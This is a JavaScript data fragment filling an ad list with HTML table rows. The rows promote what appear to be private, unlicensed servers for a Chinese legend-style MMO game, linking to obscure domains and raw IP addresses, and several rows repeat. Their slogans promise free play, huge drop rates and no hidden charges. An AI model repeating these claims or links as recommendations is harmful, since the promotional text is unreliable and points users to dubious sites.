adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月18日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.11mi.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月18日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.11mi.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'>1月18日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color='blue'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月18日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2618.tbm8koyx.top:7896' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月18日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2618.tbm8koyx.top:7896'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月18日/★通宵固顶★</td><td>★１．７６</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ben04.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月18日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ben04.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://54h-ukj.s7l1qji.top:19951' rel='nofollow' target='_blank'>≤＂沉默★天花板＂≥</a></td><td>﹏福．利．首．区﹏﹏</td><td class='r'>1月18日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>〝终极必爆〝不卡地图等级〝零充毕业〝散人轻松〝<font color='blue'>-推荐</font></td><td>██新区●首战██</td><td><a href='http://54h-ukj.s7l1qji.top:19951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月18日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cx32v51bf5r.icu:10311' rel='nofollow' target='_blank'>流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.cx32v51bf5r.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月18日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月18日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月18日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月18日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月18日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.den15.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月18日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.den15.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月18日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月18日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca304.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月18日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca304.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月18日/★通宵固顶★</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='blue'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月18日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'>1月18日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>1月18日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月18日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:96' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月18日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月18日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc118.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc118.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月18日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月18日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.6s1v156ds1b.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>金蛇〓专属</td><td class='r'>1月18日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.6s1v156ds1b.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月18日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww8.babfs.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月18日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.babfs.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月18日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月18日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月18日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月18日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xcb1d5f847.icu:12311/' rel='nofollow' target='_blank'>〓＂流星专属＂〓</a></td><td>剧情丶真专属</td><td class='r'>1月18日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2xcb1d5f847.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tcqb.yisui2026.top:2890/' rel='nofollow' target='_blank'>天楚求败◆单职业</a></td><td>独创◆首战①区</td><td class='r'>1月18日/★通宵固顶★</td><td>★散人追梦★</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽<font color='blue'>-推荐</font></td><td>２０２６◆首发</td><td><a href='http://tcqb.yisui2026.top:2890/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月18日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月18日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fitness98.top:23444' rel='nofollow' target='_blank'>１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class='r'>1月18日/★通宵固顶★</td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲<font color='blue'>-推荐</font></td><td>▲免费全满通关▲</td><td><a href='http://www.fitness98.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月18日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010bay.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月18日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bay.top:1189'  target='_blank'>点击查看</a></td></tr>`;
